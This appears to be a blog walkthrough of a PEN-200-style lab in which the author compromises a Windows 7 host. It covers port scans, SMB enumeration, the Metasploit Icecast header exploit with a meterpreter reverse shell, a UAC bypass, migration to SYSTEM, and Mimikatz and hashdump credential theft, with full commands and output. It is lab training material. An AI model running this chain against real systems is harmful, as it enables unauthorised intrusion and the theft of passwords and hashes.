RETURN_TO_HOME
PEN-200 Practices - Active Directory Part 05

Enumerating DC service ports and discover vulnerability through Windows version and NMAP Vuln script. Windows execution through Metasploit C2 for initial access to PrivEsc. Post-exploit with Mimikatz.

Active Directory
On this another internal PenTesting practices, all we got is an IP Address:
10.65.190.242
- Network Enumeration and Port Discovery
┌──(kali㉿kali)-[~]
└─$ ping -c2 10.65.190.242
PING 10.65.190.242 (10.65.190.242) 56(84) bytes of data.
64 bytes from 10.65.190.242: icmp_seq=1 ttl=126 time=244 ms
64 bytes from 10.65.190.242: icmp_seq=2 ttl=126 time=243 ms
--- 10.65.190.242 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1004ms
rtt min/avg/max/mdev = 243.013/243.375/243.738/0.362 ms
Continue with NMAP scanning:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p- --min-rate 8000 10.65.190.242 -oA nmap/nmapscan
Starting Nmap 7.95 ( https://nmap.org ) at
Warning: 10.65.190.242 giving up on port because retransmission cap hit (10).
Nmap scan report for DARK-PC (10.65.190.242)
Host is up (0.25s latency).
Not shown: 58347 closed tcp ports (reset), 7176 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
8000/tcp open http-alt
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49158/tcp open unknown
49159/tcp open unknown
49160/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p135,139,445,3389,5357,8000 -sC -sV -sCV 10.65.190.242 -oA nmap/nmapscan-ports
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for DARK-PC (10.65.190.242)
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open tcpwrapped
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
8000/tcp open http Icecast streaming media server
|_http-title: Site doesn’t have a title (text/html).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date:
|_ start_date:

| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Dark-PC
| NetBIOS computer name: DARK-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h58m42s, deviation: 3h27m51s, median: -1m17s
|_nbstat: NetBIOS name: DARK-PC, NetBIOS user: <unknown>, NetBIOS MAC: 0e:d6:d9:6a:12:c7 (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in seconds
Domain:
DARK-PC
What do we note:
-
Fingerprint.
-
2 HTTP Services on Port 5357 and 8000.
-
Windows 7
Buffer?
- Blind Active Directory Enumeration
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u '' -p ''
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [+] Dark-PC\:
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u '' -p '' --rid-brute
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [+] Dark-PC\:
SMB 10.65.190.242 445 DARK-PC [-] Error creating DCERPC connection: SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u '' -p '' --users --shares
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [+] Dark-PC\:
SMB 10.65.190.242 445 DARK-PC [-] Error enumerating shares: STATUS_ACCESS_DENIED
Let’s use Guest account:
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u Guest -p '' --users --shares
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [-] Dark-PC\Guest: STATUS_ACCOUNT_DISABLED
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u Guest -p '' --rid-brute
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [-] Dark-PC\Guest: STATUS_ACCOUNT_DISABLED
None, let’s check the HTTP service.
- WebApp Service Enumeration
On 5357:

Let’s check the 8000:

Better, but didn’t lead us to anything.
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://10.65.190.242:8000/
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben “epi” Risher 🤓 ver: 2.13.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.65.190.242:8000/
🚩 In-Scope Url │ 10.65.190.242
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 8w 53c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
[################>---] - 4m 24437/30000 81s found:0 errors:8
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_10_65_190_242_8000_-1764255676.state ...
[################>---] - 4m 24461/30000 81s found:0 errors:8
[################>---] - 4m 24453/30000 96/s http://10.65.190.242:8000/
┌──(kali㉿kali)-[~]
└─$ nuclei -target http://10.65.190.242:8000
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.5
projectdiscovery.io
[WRN] Found 1 templates with syntax error (use -validate flag for further examination)
[INF] Current nuclei version: v3.4.5 (outdated)
[INF] Current nuclei-templates version: v10.3.2 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 130
[INF] Templates loaded for current scan: 8882
[INF] Executing 8875 signed templates from projectdiscovery/nuclei-templates
[WRN] Loading 7 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 1888 (Reduced 1755 Requests)
[INF] Using Interactsh Server: oast.fun
[INF] Skipped 10.65.190.242:8000 from target list as found unresponsive 30 times
[INF] Skipped 10.65.190.242:8000 from target list as found unresponsive 30 times
[INF] Skipped 10.65.190.242:8000 from target list as found unresponsive 30 times
[INF] Scan completed in 2m. 0 matches found.
Let’s re-NMAP on the port 8000
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p8000 --script=vuln 10.65.190.242 -oA nmap/nmapscan-ports-vuln
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for DARK-PC (10.65.190.242)
Host is up (0.24s latency).
PORT STATE SERVICE
8000/tcp open http-alt
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server’s resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p8000 -sS -A --script=vuln 10.65.190.242 -oA nmap/nmapscan-ports-vuln
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for DARK-PC (10.65.190.242)
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
8000/tcp open http Icecast streaming media server
|_http-stored-xss: Couldn’t find any stored XSS vulnerabilities.
|_http-csrf: Couldn’t find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server’s resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn’t find any DOM based XSS.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Microsoft Windows 2008|7|Vista|8.1
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows Vista SP2 or Windows 7 or Windows Server 2008 R2 or Windows 8.1
Network Distance: 3 hops
TRACEROUTE (using port 8000/tcp)
HOP RTT ADDRESS
1 242.31 ms 192.168.128.1
2 ...
3 243.27 ms DARK-PC (10.65.190.242)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in seconds
Okay we identify:
CVE-2007-6750
What about other Service ports:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p3389 -sS -T4 --script=vuln 10.65.190.242 -oA nmap/nmapscan-ports-vuln
Starting Nmap 7.95 ( https://nmap.org ) at
Nmap scan report for DARK-PC (10.65.190.242)
Host is up (0.24s latency).
PORT STATE SERVICE
3389/tcp closed ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in seconds
- Metasploit for NT SYSTEM
┌──(kali㉿kali)-[~]
└─$ searchsploit icecast
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Icecast 1.1.x/1.3.x - Directory Traversal | multiple/remote/20972.txt
Icecast 1.1.x/1.3.x - Slash File Name Denial of Service | multiple/dos/20973.txt
Icecast 1.3.7/1.3.8 - ‘print_client()’ Format String | windows/remote/20582.c
Icecast 1.x - AVLLib Buffer Overflow | unix/remote/21363.c
Icecast 2.0.1 (Win32) - Remote Code Execution (1) | windows/remote/568.c
Icecast 2.0.1 (Win32) - Remote Code Execution (2) | windows/remote/573.c
Icecast 2.0.1 (Windows x86) - Header Overwrite (Metasploit) | windows_x86/remote/16763.rb
Icecast 2.x - XSL Parser Multiple Vulnerabilities | multiple/remote/25238.txt
icecast server 1.3.12 - Directory Traversal Information Disclosure | linux/remote/21602.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q
msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: ‘’, seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOST 10.65.190.242
RHOST => 10.65.190.242
msf6 exploit(windows/http/icecast_header) > set LHOST tun0
LHOST => 192.168.139.87
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.139.87:4444
[*] Sending stage (177734 bytes) to 10.65.190.242
[*] Meterpreter session 1 opened (192.168.139.87:4444 -> 10.65.190.242:49209) at 2025-11-27 15:24:05 +0000
meterpreter > getuid
Server username: Dark-PC\Dark
Great.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 192.168.139.87:4444 -> 10.65.190.242:49209 (10.65.190.242)
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.139.87:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (177734 bytes) to 10.65.190.242
[*] Meterpreter session 2 opened (192.168.139.87:4444 -> 10.65.190.242:49210) at 2025-11-27 15:26:52 +0000
[*] Cleaning up registry keys ...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
452 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
552 544 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
600 544 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
612 592 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
660 592 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
700 600 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
708 600 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
716 600 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
824 612 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
832 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
900 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
948 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1028 700 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1076 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1156 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1248 700 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1276 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1376 700 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1452 700 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1480 452 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1496 700 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1580 700 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1640 700 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
1824 1332 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1952 832 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2096 700 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2376 700 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2508 1580 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2544 700 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2656 1824 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2796 552 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2908 700 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2940 700 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3380 1444 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
meterpreter > migrate 1248
[*] Migrating from 3380 to 1248...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
- Dumping NTLM Hash with Mimikatz Metasploit
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. “A La Vie, A L’Amour” - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
‘## v ##’ Vincent LE TOUX ( vincent.letoux@gmail.com )
‘#####’ > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Dark Dark-PC Password01!
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Dark Dark-PC Password01!
dark-pc$ WORKGROUP (null)
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u Dark -p 'Password01!'
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [+] Dark-PC\Dark:Password01!
┌──(kali㉿kali)-[~]
└─$ netexec smb DARK-PC -u Dark -p 'Password01!' --users --shares
SMB 10.65.190.242 445 DARK-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DARK-PC) (domain:Dark-PC) (signing:False) (SMBv1:True)
SMB 10.65.190.242 445 DARK-PC [+] Dark-PC\Dark:Password01!
SMB 10.65.190.242 445 DARK-PC [*] Enumerated shares
SMB 10.65.190.242 445 DARK-PC Share Permissions Remark
SMB 10.65.190.242 445 DARK-PC ----- ----------- ------
SMB 10.65.190.242 445 DARK-PC ADMIN$ Remote Admin
SMB 10.65.190.242 445 DARK-PC C$ Default share
SMB 10.65.190.242 445 DARK-PC IPC$ Remote IPC
SMB 10.65.190.242 445 DARK-PC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.65.190.242 445 DARK-PC Administrator 2010-11-21 03:57:24 0 Built-in account for administering the computer/domain
SMB 10.65.190.242 445 DARK-PC Dark 2019-11-12 22:48:22 0
SMB 10.65.190.242 445 DARK-PC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.65.190.242 445 DARK-PC [*] Enumerated 3 local users: Dark-PC
It’s valid.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Dark:1000:aad3b435b51404eeaad3b435b51404ee:7c4fe5eada682714a036e39378362bab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
Hope you guys like it happy hacking!